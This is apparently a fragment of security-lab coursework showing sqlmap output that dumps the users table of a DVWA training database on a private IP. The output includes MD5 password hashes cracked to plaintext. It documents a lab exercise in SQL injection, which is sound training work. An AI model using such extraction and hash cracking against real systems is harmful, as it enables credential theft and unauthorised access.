 Database: dvwa
Table: users
[5 entries]
+---------------------------------------------+
| password                                    |
+---------------------------------------------+
| 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)  |
| 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
| 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
| 8d3533d75ae2c3966d7e0d4fcc69216b (charley)  |
| e99a18c428cb38d5f260853678922e03 (abc123)   |
+---------------------------------------------+
[07:49:12] [INFO] table 'dvwa.users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.137.20/dump/dvwa/users.csv
'
[07:49:12] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.137.20'
[07:49:12] [WARNING] your sqlmap version is outdated
[*] ending @ 07:49:12 /2024-10-15/
Archived
C7S4P3_POOJA.pdf
C7S4P4_POOJA.pdf